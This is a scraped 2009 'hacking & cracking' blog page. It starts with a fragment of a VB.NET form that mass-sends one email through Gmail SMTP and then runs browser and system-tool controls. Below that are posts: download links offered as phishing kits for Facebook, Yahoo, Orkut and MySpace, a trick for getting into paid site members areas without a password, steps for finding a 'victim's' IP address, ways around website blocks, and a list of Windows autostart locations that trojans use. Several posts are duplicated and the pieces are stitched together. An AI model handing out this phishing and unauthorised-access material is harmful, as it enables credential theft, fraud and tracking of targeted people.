mail.Body = RichTextBox1.Text
smtpServer.Send(mail)
ToolStripProgressBar1.Value = 100
End If
Catch ex As Exception
End Try
Try
If ComboBox16.Text <> "" Then
emailid = ComboBox11.Text & a
password = TextBox5.Text
ToolStripProgressBar1.Value = 10
ToolStripProgressBar1.Value = 17
smtpServer.Credentials = New Net.NetworkCredential(emailid, password)
ToolStripProgressBar1.Value = 40
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress(emailid)
mail.To.Add(ComboBox16.Text)
mail.Subject = ComboBox13.Text
mail.Body = RichTextBox1.Text
smtpServer.Send(mail)
ToolStripProgressBar1.Value = 100
End If
Catch ex As Exception
End Try
Try
If ComboBox17.Text <> "" Then
emailid = ComboBox11.Text & a
password = TextBox5.Text
ToolStripProgressBar1.Value = 10
ToolStripProgressBar1.Value = 17
smtpServer.Credentials = New Net.NetworkCredential(emailid, password)
ToolStripProgressBar1.Value = 40
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress(emailid)
mail.To.Add(ComboBox17.Text)
mail.Subject = ComboBox13.Text
mail.Body = RichTextBox1.Text
smtpServer.Send(mail)
ToolStripProgressBar1.Value = 100
End If
Catch ex As Exception
End Try
Try
If ComboBox18.Text <> "" Then
emailid = ComboBox11.Text & a
password = TextBox5.Text
ToolStripProgressBar1.Value = 10
ToolStripProgressBar1.Value = 17
smtpServer.Credentials = New Net.NetworkCredential(emailid, password)
ToolStripProgressBar1.Value = 40
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress(emailid)
mail.To.Add(ComboBox18.Text)
mail.Subject = ComboBox13.Text
mail.Body = RichTextBox1.Text
smtpServer.Send(mail)
ToolStripProgressBar1.Value = 100
End If
Catch ex As Exception
End Try
Try
If ComboBox19.Text <> "" Then
emailid = ComboBox11.Text & a
password = TextBox5.Text
ToolStripProgressBar1.Value = 10
ToolStripProgressBar1.Value = 17
smtpServer.Credentials = New Net.NetworkCredential(emailid, password)
ToolStripProgressBar1.Value = 40
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress(emailid)
mail.To.Add(ComboBox19.Text)
mail.Subject = ComboBox13.Text
mail.Body = RichTextBox1.Text
smtpServer.Send(mail)
ToolStripProgressBar1.Value = 100
End If
Catch ex As Exception
End Try
Try
If ComboBox20.Text <> "" Then
emailid = ComboBox11.Text & a
password = TextBox5.Text
ToolStripProgressBar1.Value = 10
ToolStripProgressBar1.Value = 17
smtpServer.Credentials = New Net.NetworkCredential(emailid, password)
ToolStripProgressBar1.Value = 40
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress(emailid)
mail.To.Add(ComboBox20.Text)
mail.Subject = ComboBox13.Text
mail.Body = RichTextBox1.Text
smtpServer.Send(mail)
ToolStripProgressBar1.Value = 100
End If
Catch ex As Exception
End Try
Try
If ComboBox21.Text <> "" Then
emailid = ComboBox11.Text & a
password = TextBox5.Text
ToolStripProgressBar1.Value = 10
ToolStripProgressBar1.Value = 17
smtpServer.Credentials = New Net.NetworkCredential(emailid, password)
ToolStripProgressBar1.Value = 40
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress(emailid)
mail.To.Add(ComboBox21.Text)
mail.Subject = ComboBox13.Text
mail.Body = RichTextBox1.Text
smtpServer.Send(mail)
ToolStripProgressBar1.Value = 100
End If
Catch ex As Exception
End Try
End Sub
Private Sub ComboBox25_KeyDown(ByVal sender As Object, ByVal e As System.Windows.Forms.KeyEventArgs) Handles ComboBox25.KeyDown
If e.KeyCode = Keys.Enter Then
RichTextBox1.Hide()
CheckBox1.CheckState = CheckState.Checked
Me.WebBrowser2.Navigate(ComboBox25.Text)
Me.WebBrowser2.Show()
End If
End Sub
Private Sub ComboBox24_KeyDown(ByVal sender As Object, ByVal e As System.Windows.Forms.KeyEventArgs) Handles ComboBox24.KeyDown
If e.KeyCode = Keys.Enter Then
RichTextBox1.Hide()
CheckBox1.CheckState = CheckState.Checked
Me.WebBrowser3.Navigate(ComboBox24.Text)
Me.WebBrowser3.Show()
End If
End Sub
Private Sub ComboBox23_KeyDown(ByVal sender As Object, ByVal e As System.Windows.Forms.KeyEventArgs) Handles ComboBox23.KeyDown
If e.KeyCode = Keys.Enter Then
RichTextBox1.Hide()
CheckBox1.CheckState = CheckState.Checked
Me.WebBrowser4.Navigate(ComboBox23.Text)
Me.WebBrowser4.Show()
End If
End Sub
Private Sub ComboBox22_KeyDown(ByVal sender As Object, ByVal e As System.Windows.Forms.KeyEventArgs) Handles ComboBox22.KeyDown
If e.KeyCode = Keys.Enter Then
RichTextBox1.Hide()
CheckBox1.CheckState = CheckState.Checked
Me.WebBrowser5.Navigate(ComboBox22.Text)
Me.WebBrowser5.Show()
End If
End Sub
Private Sub Panel8_Click(ByVal sender As Object, ByVal e As System.EventArgs) Handles Panel8.Click
End
End Sub
Private Sub Panel10_Click(ByVal sender As Object, ByVal e As System.EventArgs) Handles Panel10.Click
Me.FormBorderStyle = Windows.Forms.FormBorderStyle.Sizable
Panel8.Visible = False
Panel11.BringToFront()
End Sub
Private Sub Panel11_Click(ByVal sender As Object, ByVal e As System.EventArgs) Handles Panel11.Click
Me.FormBorderStyle = Windows.Forms.FormBorderStyle.None
Panel10.BringToFront()
Panel8.Visible = True
End Sub
Private Sub ToolStripButton18_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton18.Click
RichTextBox1.SelectionAlignment = HorizontalAlignment.Left
End Sub
Private Sub ToolStripButton22_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton22.Click
RichTextBox1.SelectionAlignment = HorizontalAlignment.Right
End Sub
Private Sub ToolStripButton24_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton24.Click
RichTextBox1.SelectionAlignment = HorizontalAlignment.Center
End Sub
Private Sub ToolStripButton7_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton7.Click
Form3.Show()
End Sub
Private Sub ToolStripButton8_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton8.Click
Form5.Show()
End Sub
Private Sub ToolStripButton12_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton12.Click
Form2.Show()
End Sub
Private Sub ToolStripButton11_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton11.Click
Form6.Show()
End Sub
Private Sub ToolStripButton14_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton14.Click
Form1.Show()
End Sub
Private Sub ToolStripButton6_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton6.Click
Form4.Show()
End Sub
Private Sub ToolStripButton20_Click_1(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton20.Click
ComboBox10.Hide()
End Sub
Private Sub ToolStripButton20_MouseHover1(ByVal sender As Object, ByVal e As System.EventArgs) Handles ToolStripButton20.MouseHover
ComboBox10.Show()
Panel7.Visible = False
Panel9.Visible = False
ComboBox10.Items.Add("Calculator")
ComboBox10.Items.Add("Paint")
ComboBox10.Items.Add("Dos")
ComboBox10.Items.Add("Task Manager")
ComboBox10.Items.Add("Scanning")
ComboBox10.Items.Add("ClipBoard content Show")
ComboBox10.Items.Add("System Configuration Editor")
ComboBox10.Items.Add("Syskey")
ComboBox10.Items.Add("Drive Clean Up Manager")
ComboBox10.Items.Add("Registry")
ComboBox10.Items.Add("System Volume")
ComboBox10.Items.Add("System Recovery/Backup Point")
ComboBox10.Items.Add("Remote Desktop Connection")
ComboBox10.Items.Add("Telnet Communication")
ComboBox10.Items.Add("Direct X Diagnosis")
ComboBox10.Items.Add("OnScreen Keyboard")
ComboBox10.Items.Add("Spider Solitaire")
ComboBox10.Items.Add("Control Panel")
ComboBox10.Items.Add("Diskpartition")
ComboBox10.Items.Add("Display Properties")
ComboBox10.Items.Add("folder Properties")
ComboBox10.Items.Add("keyboard Properties")
ComboBox10.Items.Add("Mouse Properties")
ComboBox10.Items.Add("Remote Access Phonebook")
ComboBox10.Items.Add("Performance monitor")
KeyPreview = True
End Sub
Private Sub ToolStripButton23_MouseHover(ByVal sender As Object, ByVal e As System.EventArgs) Handles ToolStripButton23.MouseHover
Panel9.Visible = True
Panel7.Visible = False
ComboBox10.Visible = False
End Sub
Private Sub ToolStripButton21_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton21.Click
Panel7.Hide()
End Sub
Private Sub ToolStripButton21_MouseHover(ByVal sender As Object, ByVal e As System.EventArgs) Handles ToolStripButton21.MouseHover
Panel7.Show()
Panel9.Visible = False
ComboBox10.Visible = False
End Sub
Private Sub ToolStripButton2_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton2.Click
If WebBrowser1.Visible Then
WebBrowser1.Navigate(ComboBox2.Text)
ElseIf WebBrowser2.Visible Then
WebBrowser2.Navigate(ComboBox25.Text)
ElseIf WebBrowser3.Visible Then
WebBrowser3.Navigate(ComboBox24.Text)
ElseIf WebBrowser4.Visible Then
WebBrowser4.Navigate(ComboBox23.Text)
ElseIf WebBrowser5.Visible Then
WebBrowser5.Navigate(ComboBox22.Text)
End If
End Sub
Private Sub ToolStripButton4_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton4.Click
If WebBrowser1.Visible Then
WebBrowser1.Stop()
ElseIf WebBrowser2.Visible Then
WebBrowser2.Stop()
ElseIf WebBrowser3.Visible Then
WebBrowser3.Stop()
ElseIf WebBrowser4.Visible Then
WebBrowser4.Stop()
ElseIf WebBrowser5.Visible Then
WebBrowser5.Stop()
End If
End Sub
Private Sub ToolStripButton5_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton5.Click
If WebBrowser1.Visible Then
WebBrowser1.Refresh()
ElseIf WebBrowser2.Visible Then
WebBrowser2.Refresh()
ElseIf WebBrowser3.Visible Then
WebBrowser3.Refresh()
ElseIf WebBrowser4.Visible Then
WebBrowser4.Refresh()
ElseIf WebBrowser5.Visible Then
WebBrowser5.Refresh()
End If
End Sub
Private Sub ToolStripButton1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton1.Click
If WebBrowser1.Visible Then
WebBrowser1.GoForward()
ElseIf WebBrowser2.Visible Then
WebBrowser2.GoForward()
ElseIf WebBrowser3.Visible Then
WebBrowser3.GoForward()
ElseIf WebBrowser4.Visible Then
WebBrowser4.GoForward()
ElseIf WebBrowser5.Visible Then
WebBrowser5.GoForward()
End If
End Sub
Private Sub ToolStripButton3_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles ToolStripButton3.Click
If WebBrowser1.Visible Then
WebBrowser1.GoBack()
ElseIf WebBrowser2.Visible Then
WebBrowser2.GoBack()
ElseIf WebBrowser3.Visible Then
WebBrowser3.GoBack()
ElseIf WebBrowser4.Visible Then
WebBrowser4.GoBack()
ElseIf WebBrowser5.Visible Then
WebBrowser5.GoBack()
End If
End Sub
Private Sub Panel12_MouseHover(ByVal sender As Object, ByVal e As System.EventArgs) Handles Panel12.MouseHover
SendKeys.Send("{LWin}")
End Sub
End Class
Coding, Programming examples using amazing small applications only for educational purpose.
All Developing, Hacking & Cracking Codes with Bots
-
▼
2009
(57)
-
▼
March
(21)
- Password Cracking Program code
- Keylogger Programming
- Auto Typer Programming code
- Speed up your Internet speed by 20%
- Dont Display Recent Opened Documents in Start Menu
- How to Hide the drives (c:,d:,e:,...etc) in from y...
- Remove Thumb.db file
- Bypass Passwords in Windows
- Speed Up Windows Vista with a USB Thumb Drive
- Open command prompt from where it is Banned
- Proxy ?? its all hereFinding and Using Anonymous P...
- Enable Right Clicks on The Sites That Disable it
- My PC/Laptop/Computer Hangs / Freezes Up - What to...
- How to make a phisher
- Places that viruses and trojans hide on start up
- How to access the restricted or banned websites?
- How to get someone's IP
- ENTER ANY PORN WEBSITE VIP SECTION WITHOUT PASWD
- ALL PHISPERS
- Tips for Tracing An E-mail
- auto clicker,typer,ptc,media playr,notepad,shutdn,...
-
▼
March
(21)
Friday, March 6
Wednesday, March 4
Tips for Tracing An E-mail

The purpose of this guide is to show the process involved in tracing an email. The first step required to tracing an email is finding out the headers of the email. What are headers? Email headers are lines added at the top of an email message that are used by servers as the email goes on route to get delivered. Generally email clients only show the standard To, From, and Subject headers, but there are more.
1) Enabling Email Headers
Enabling Email Headers For Gmail
Step 1:Once Logged into your Gmail Account open the Email whose headers you want to view. Click on the "More Options" link in the message next to the date of the email.
ALL PHISPERS
ORKUT : http://www.megaupload.com/?d=XIBOU4SZ
FACEBOOK : http://www.megaupload.com/?d=5AIPJHD7
MYSPACE : http://www.megaupload.com/?d=6FWHFZTO
YAHOO : http://www.megaupload.com/?d=BA0KS3GR
FACEBOOK : http://www.megaupload.com/?d=5AIPJHD7
MYSPACE : http://www.megaupload.com/?d=6FWHFZTO
YAHOO : http://www.megaupload.com/?d=BA0KS3GR
ENTER ANY PORN WEBSITE VIP SECTION WITHOUT PASWD
Use Http://www.Google.com
In the search field: Http://*:*@www.sitename.com
Change www.sitename.com to the link to the Members area.
example:
For: http://www.twistys.com/members/
put this in the search field:
Http://*:*@www.twistys.com/members/
Try it and see
In the search field: Http://*:*@www.sitename.com
Change www.sitename.com to the link to the Members area.
example:
For: http://www.twistys.com/members/
put this in the search field:
Http://*:*@www.twistys.com/members/
Try it and see
How to get someone's IP
* Obtaining an IP Address.
* ========================
Well, many people have sent me E-Mails asking how you get an IP
address, so here are three very quick and easy methods that have been
written about hundreds of times by now.
Obtaiing an IP from MSN Messenger.
----------------------------------
Firstly we learn the method used by most people when they want to get
someone elses IP Address.
Step 1 - Start MSN Messenger and login as yourself.
Step 2 - Hit your "Start" button and click run. Type into the white box
"Command" (without the quotation marks)
Step 3 - Type in "Netstat -N" (without the quotation marks) into the
black box and hit enter.
Step 4 - Start a conversation with your 'victim' and send them a file.
Once they accept the file Hit your "Start" button and click run. Type
into the white box "Command" (without the quotation marks) and Type in "Netstat -N" (without the quotation marks) into the black box and hit
enter.
Step 5 - Look in the middle column of both your MS Dos boxes and look
in the newer wndow for the IP address that has magically appeared in
the middle column. This is your victim's IP Address.
Obtaiing an IP from an E-Mail.
-------------------------------
Ok, lets say the person does not use MSN Messenger (can't blame them)
we can get an IP address from most E-Mail address. In this example we
shall use Outlook Express to view the E-Mails in.
Step 1 - Load Outlok express and left click on an E-Mail that was sent
from your 'victim'
Step 2 - Right click this E-Mail and click the "Properties" button.
Step 3 - Now Click on the tab displaying as it's text "Details" and
look for the buttom saying "Message Source", once found (not hard) click it.
Step 4 - Look in all the jargon for something like "X-Originating-IP: "
with a number after the colon. This number is the sender's IP Address.
Step 5 - If you cannot find "X-Originating-IP: " then do not worry.
Look for instead "Received:", and go along this string untill you come
to a nuber in brackets, this however maybe an IP but it might not be
the IP address of the 'victim', infact if they sent the E-Mail from a
we E-Mail service (like hotmail.com) then chances are it is not their
IP address.
Obtaiing an IP from Physical Access.
------------------------------------
If you have physical access to a computer then getting the IP address
is simple.
Step 1 - Click the "Start" button and hit "Run". Type in "Command" and
hit enter.
Step 2 - Type in "ipconfig" OR "winipcfg" and hit enter now look for
where it says "IP Address:", next to this is the IP of the computer you
are using.
But lets say it is a school computer, what if they have removed the run
button or removed the MS Dos prompt, well then you load the Internet
and navigate to either: http://www.whatismyip.com
* http://www.ipchicken.com
both of these websites will display the IP Address of the current
computer.
************************************************** *********************
So now you should know three methods of getting the IP address from a
computer, handy for system administrators using R.A.T's.
If you have any comments or questions or fixes on the above information
please E-Mail me on Splinter_X101@hotmail.com or fill out a contact
form from http://splintersecurity.cjb.net
Thanks for reading, I hope it was usefull!
Cheers.
* ========================
Well, many people have sent me E-Mails asking how you get an IP
address, so here are three very quick and easy methods that have been
written about hundreds of times by now.
Obtaiing an IP from MSN Messenger.
----------------------------------
Firstly we learn the method used by most people when they want to get
someone elses IP Address.
Step 1 - Start MSN Messenger and login as yourself.
Step 2 - Hit your "Start" button and click run. Type into the white box
"Command" (without the quotation marks)
Step 3 - Type in "Netstat -N" (without the quotation marks) into the
black box and hit enter.
Step 4 - Start a conversation with your 'victim' and send them a file.
Once they accept the file Hit your "Start" button and click run. Type
into the white box "Command" (without the quotation marks) and Type in "Netstat -N" (without the quotation marks) into the black box and hit
enter.
Step 5 - Look in the middle column of both your MS Dos boxes and look
in the newer wndow for the IP address that has magically appeared in
the middle column. This is your victim's IP Address.
Obtaiing an IP from an E-Mail.
-------------------------------
Ok, lets say the person does not use MSN Messenger (can't blame them)
we can get an IP address from most E-Mail address. In this example we
shall use Outlook Express to view the E-Mails in.
Step 1 - Load Outlok express and left click on an E-Mail that was sent
from your 'victim'
Step 2 - Right click this E-Mail and click the "Properties" button.
Step 3 - Now Click on the tab displaying as it's text "Details" and
look for the buttom saying "Message Source", once found (not hard) click it.
Step 4 - Look in all the jargon for something like "X-Originating-IP: "
with a number after the colon. This number is the sender's IP Address.
Step 5 - If you cannot find "X-Originating-IP: " then do not worry.
Look for instead "Received:", and go along this string untill you come
to a nuber in brackets, this however maybe an IP but it might not be
the IP address of the 'victim', infact if they sent the E-Mail from a
we E-Mail service (like hotmail.com) then chances are it is not their
IP address.
Obtaiing an IP from Physical Access.
------------------------------------
If you have physical access to a computer then getting the IP address
is simple.
Step 1 - Click the "Start" button and hit "Run". Type in "Command" and
hit enter.
Step 2 - Type in "ipconfig" OR "winipcfg" and hit enter now look for
where it says "IP Address:", next to this is the IP of the computer you
are using.
But lets say it is a school computer, what if they have removed the run
button or removed the MS Dos prompt, well then you load the Internet
and navigate to either: http://www.whatismyip.com
* http://www.ipchicken.com
both of these websites will display the IP Address of the current
computer.
************************************************** *********************
So now you should know three methods of getting the IP address from a
computer, handy for system administrators using R.A.T's.
If you have any comments or questions or fixes on the above information
please E-Mail me on Splinter_X101@hotmail.com or fill out a contact
form from http://splintersecurity.cjb.net
Thanks for reading, I hope it was usefull!
Cheers.
How to access the restricted or banned websites?
Method 1: Search the banned website, for example
www.orkut.com
in Google and yahoo search engine then open the cached copy of that page to access the website. You can get also cache link of that website, if you search in Google with keyword cache:URL name and get cache link to access the website.
Method 2: Another method to access the banned website using its IP address, because you can open the website with IP address instead of actual URL name. This technique bypasses the URL based restrictions. For example if
www.myspace.com
is banned in your school, you can open it using IP address 216.178.32.51. You can search online IP conversion tools to get IP address of any website.
Method 3: There are some mini web browsers can help you to open the banned websites, for example Opera Mini Browser, install it and try to open any banned website. Another Real Player browser can successfully help you to access the banned website. This Real Player browser bypasses the many restrictions of website banned tools.
Method 4: There any many websites Anonymizer tools are available to fetch the banned website. These anonymous surfing tools that protect your identity on the internet and give the access to banned sites. As far as the service provider is concerned you are viewing a page from Anonymizer and not the blocked site.
These tips are very useful to access the banned websites in your university, cybercafe ,office and other public places
www.orkut.com
in Google and yahoo search engine then open the cached copy of that page to access the website. You can get also cache link of that website, if you search in Google with keyword cache:URL name and get cache link to access the website.
Method 2: Another method to access the banned website using its IP address, because you can open the website with IP address instead of actual URL name. This technique bypasses the URL based restrictions. For example if
www.myspace.com
is banned in your school, you can open it using IP address 216.178.32.51. You can search online IP conversion tools to get IP address of any website.
Method 3: There are some mini web browsers can help you to open the banned websites, for example Opera Mini Browser, install it and try to open any banned website. Another Real Player browser can successfully help you to access the banned website. This Real Player browser bypasses the many restrictions of website banned tools.
Method 4: There any many websites Anonymizer tools are available to fetch the banned website. These anonymous surfing tools that protect your identity on the internet and give the access to banned sites. As far as the service provider is concerned you are viewing a page from Anonymizer and not the blocked site.
These tips are very useful to access the banned websites in your university, cybercafe ,office and other public places
Places that viruses and trojans hide on start up
1. START-UP FOLDER. Windows opens every item in the Start Menu's Start Up folder. This folder is prominent in the Programs folder of the Start Menu.
Notice that I did not say that Windows "runs" every program that is represented in the Start Up folder. I said it "opens every item." There's an important difference.
Programs represented in the Start Up folder will run, of course. But you can have shortcuts in the Start Up folder that represent documents, not programs.
For example, if you put a Microsoft Word document in the Start Up folder, Word will run and automatically open that document at bootup; if you put a WAV file there, your audio software will play the music at bootup, and if you put a Web-page Favourites there, Internet Explorer (or your own choice of a browser) will run and open that Web page for you when the computer starts up. (The examples cited here could just as easily be shortcuts to a WAV file or a Word document, and so on.)
2. REGISTRY. Windows executes all instructions in the "Run" section of the Windows Registry. Items in the "Run" section (and in other parts of the Registry listed below) can be programs or files that programs open (documents), as explained in No. 1 above.
3. REGISTRY. Windows executes all instructions in the "RunServices" section of the Registry.
4. REGISTRY. Windows executes all instructions in the "RunOnce" part of the Registry.
5. REGISTRY. Windows executes instructions in the "RunServicesOnce" section of the Registry. (Windows uses the two "RunOnce" sections to run programs a single time only, usually on the next bootup after a program installation.)
7. REGISTRY. Windows executes instructions in the HKEY_CLASSES_ROOT\exefile\shell\open\command "%1" %* section of the Registry. Any command imbedded here will open when any exe file is executed.
Other possibles:
CODE
[HKEY_CLASSES_ROOT\exefile\shell\open\command] ="\"%1\" %*"
[HKEY_CLASSES_ROOT\comfile\shell\open\command] ="\"%1\" %*"
[HKEY_CLASSES_ROOT\batfile\shell\open\command] ="\"%1\" %*"
[HKEY_CLASSES_ROOT\htafile\Shell\Open\Command] ="\"%1\" %*"
[HKEY_CLASSES_ROOT\piffile\shell\open\command] ="\"%1\" %*"
[HKEY_LOCAL_MACHINE\Software\CLASSES\batfile\shell\open\command] ="\"%1\"
%*"
[HKEY_LOCAL_MACHINE\Software\CLASSES\comfile\shell\open\command] ="\"%1\"
%*"
[HKEY_LOCAL_MACHINE\Software\CLASSES\exefile\shell\open\command] ="\"%1\"
%*"
[HKEY_LOCAL_MACHINE\Software\CLASSES\htafile\Shell\Open\Command] ="\"%1\"
%*"
[HKEY_LOCAL_MACHINE\Software\CLASSES\piffile\shell\open\command] ="\"%1\"
%*"
If keys don't have the "\"%1\" %*" value as shown, and are changed to something like "\"somefilename.exe %1\" %*" than they are automatically invoking the specified file.
8. BATCH FILE. Windows executes all instructions in the Winstart batch file, located in the Windows folder. (This file is unknown to nearly all Windows users and most Windows experts, and might not exist on your system. You can easily create it, however. Note that some versions of Windows call the Windows folder the "WinNT" folder.) The full filename is WINSTART.BAT.
9. INITIALIZATION FILE. Windows executes instructions in the "RUN=" line in the WIN.INI file, located in the Windows (or WinNT) folder.
10. INITIALIZATION FILE. Windows executes instructions in the "LOAD=" line in the WIN.INI file, located in the Windows (or WinNT) folder.
It also runs things in shell= in System.ini or c:\windows\system.ini:
[boot]
shell=explorer.exe C:\windows\filename
The file name following explorer.exe will start whenever Windows starts.
As with Win.ini, file names might be preceeded by considerable space on such a line, to reduce the chance that they will be seen. Normally, the full path of the file will be included in this entry. If not, check the \Windows directory
11. RELAUNCHING. Windows reruns programs that were running when Windows shut down. Windows cannot do this with most non-Microsoft programs, but it will do it easily with Internet Explorer and with Windows Explorer, the file-and-folder manager built into Windows. If you have Internet Explorer open when you shut Windows down, Windows will reopen IE with the same page open when you boot up again. (If this does not happen on your Windows PC, someone has turned that feature off. Use Tweak UI, the free Microsoft Windows user interface manager, to reactivate "Remember Explorer settings," or whatever it is called in your version of Windows.)
12. TASK SCHEDULER. Windows executes autorun instructions in the Windows Task Scheduler (or any other scheduler that supplements or replaces the Task Scheduler). The Task Scheduler is an official part of all Windows versions except the first version of Windows 95, but is included in Windows 95 if the Microsoft Plus Pack was installed.
13. SECONDARY INSTRUCTIONS. Programs that Windows launches at startup are free to launch separate programs on their own. Technically, these are not programs that Windows launches, but they are often indistinguishable from ordinary auto-running programs if they are launched right after their "parent" programs run.
14. C:\EXPLORER.EXE METHOD.
C:\Explorer.exe
Windows loads explorer.exe (typically located in the Windows directory)during the boot process. However, if c:\explorer.exe exists, it will be executed instead of the Windows explorer.exe. If c:\explorer.exe is corrupt, the user will effectively be locked out of their system after they reboot.
If c:\explorer.exe is a trojan, it will be executed. Unlike all other autostart methods, there is no need for any file or registry changes - the file just simply has to be named c:\explorer.exe
15. ADDITIONAL METHODS.
Additional autostart methods. The first two are used by Trojan SubSeven 2.2.
HKEY_LOCAL_MACHINE\Software\Microsoft\Active Setup\Installed Components
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Currentversion\explorer\Usershell folders
Icq Inet
CODE
[HKEY_CURRENT_USER\Software\Mirabilis\ICQ\Agent\Apps\test]
"Path"="test.exe"
"Startup"="c:\\test"
"Parameters"=""
"Enable"="Yes"
[HKEY_CURRENT_USER\Software\Mirabilis\ICQ\Agent\Apps\]
This key specifies that all applications will be executed if ICQNET Detects an Internet Connection.
[HKEY_LOCAL_MACHINE\Software\CLASSES\ShellScrap] ="Scrap object"
"NeverShowExt"=""
This key changes your file's specified extension.
Notice that I did not say that Windows "runs" every program that is represented in the Start Up folder. I said it "opens every item." There's an important difference.
Programs represented in the Start Up folder will run, of course. But you can have shortcuts in the Start Up folder that represent documents, not programs.
For example, if you put a Microsoft Word document in the Start Up folder, Word will run and automatically open that document at bootup; if you put a WAV file there, your audio software will play the music at bootup, and if you put a Web-page Favourites there, Internet Explorer (or your own choice of a browser) will run and open that Web page for you when the computer starts up. (The examples cited here could just as easily be shortcuts to a WAV file or a Word document, and so on.)
2. REGISTRY. Windows executes all instructions in the "Run" section of the Windows Registry. Items in the "Run" section (and in other parts of the Registry listed below) can be programs or files that programs open (documents), as explained in No. 1 above.
3. REGISTRY. Windows executes all instructions in the "RunServices" section of the Registry.
4. REGISTRY. Windows executes all instructions in the "RunOnce" part of the Registry.
5. REGISTRY. Windows executes instructions in the "RunServicesOnce" section of the Registry. (Windows uses the two "RunOnce" sections to run programs a single time only, usually on the next bootup after a program installation.)
7. REGISTRY. Windows executes instructions in the HKEY_CLASSES_ROOT\exefile\shell\open\command "%1" %* section of the Registry. Any command imbedded here will open when any exe file is executed.
Other possibles:
CODE
[HKEY_CLASSES_ROOT\exefile\shell\open\command] ="\"%1\" %*"
[HKEY_CLASSES_ROOT\comfile\shell\open\command] ="\"%1\" %*"
[HKEY_CLASSES_ROOT\batfile\shell\open\command] ="\"%1\" %*"
[HKEY_CLASSES_ROOT\htafile\Shell\Open\Command] ="\"%1\" %*"
[HKEY_CLASSES_ROOT\piffile\shell\open\command] ="\"%1\" %*"
[HKEY_LOCAL_MACHINE\Software\CLASSES\batfile\shell\open\command] ="\"%1\"
%*"
[HKEY_LOCAL_MACHINE\Software\CLASSES\comfile\shell\open\command] ="\"%1\"
%*"
[HKEY_LOCAL_MACHINE\Software\CLASSES\exefile\shell\open\command] ="\"%1\"
%*"
[HKEY_LOCAL_MACHINE\Software\CLASSES\htafile\Shell\Open\Command] ="\"%1\"
%*"
[HKEY_LOCAL_MACHINE\Software\CLASSES\piffile\shell\open\command] ="\"%1\"
%*"
If keys don't have the "\"%1\" %*" value as shown, and are changed to something like "\"somefilename.exe %1\" %*" than they are automatically invoking the specified file.
8. BATCH FILE. Windows executes all instructions in the Winstart batch file, located in the Windows folder. (This file is unknown to nearly all Windows users and most Windows experts, and might not exist on your system. You can easily create it, however. Note that some versions of Windows call the Windows folder the "WinNT" folder.) The full filename is WINSTART.BAT.
9. INITIALIZATION FILE. Windows executes instructions in the "RUN=" line in the WIN.INI file, located in the Windows (or WinNT) folder.
10. INITIALIZATION FILE. Windows executes instructions in the "LOAD=" line in the WIN.INI file, located in the Windows (or WinNT) folder.
It also runs things in shell= in System.ini or c:\windows\system.ini:
[boot]
shell=explorer.exe C:\windows\filename
The file name following explorer.exe will start whenever Windows starts.
As with Win.ini, file names might be preceeded by considerable space on such a line, to reduce the chance that they will be seen. Normally, the full path of the file will be included in this entry. If not, check the \Windows directory
11. RELAUNCHING. Windows reruns programs that were running when Windows shut down. Windows cannot do this with most non-Microsoft programs, but it will do it easily with Internet Explorer and with Windows Explorer, the file-and-folder manager built into Windows. If you have Internet Explorer open when you shut Windows down, Windows will reopen IE with the same page open when you boot up again. (If this does not happen on your Windows PC, someone has turned that feature off. Use Tweak UI, the free Microsoft Windows user interface manager, to reactivate "Remember Explorer settings," or whatever it is called in your version of Windows.)
12. TASK SCHEDULER. Windows executes autorun instructions in the Windows Task Scheduler (or any other scheduler that supplements or replaces the Task Scheduler). The Task Scheduler is an official part of all Windows versions except the first version of Windows 95, but is included in Windows 95 if the Microsoft Plus Pack was installed.
13. SECONDARY INSTRUCTIONS. Programs that Windows launches at startup are free to launch separate programs on their own. Technically, these are not programs that Windows launches, but they are often indistinguishable from ordinary auto-running programs if they are launched right after their "parent" programs run.
14. C:\EXPLORER.EXE METHOD.
C:\Explorer.exe
Windows loads explorer.exe (typically located in the Windows directory)during the boot process. However, if c:\explorer.exe exists, it will be executed instead of the Windows explorer.exe. If c:\explorer.exe is corrupt, the user will effectively be locked out of their system after they reboot.
If c:\explorer.exe is a trojan, it will be executed. Unlike all other autostart methods, there is no need for any file or registry changes - the file just simply has to be named c:\explorer.exe
15. ADDITIONAL METHODS.
Additional autostart methods. The first two are used by Trojan SubSeven 2.2.
HKEY_LOCAL_MACHINE\Software\Microsoft\Active Setup\Installed Components
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Currentversion\explorer\Usershell folders
Icq Inet
CODE
[HKEY_CURRENT_USER\Software\Mirabilis\ICQ\Agent\Apps\test]
"Path"="test.exe"
